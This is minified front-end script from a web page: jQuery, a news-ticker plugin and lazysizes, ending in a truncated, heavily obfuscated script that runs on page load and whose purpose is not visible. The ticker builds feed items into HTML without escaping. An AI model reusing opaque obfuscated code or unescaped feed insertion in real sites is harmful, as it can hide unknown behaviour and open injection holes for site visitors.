t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return 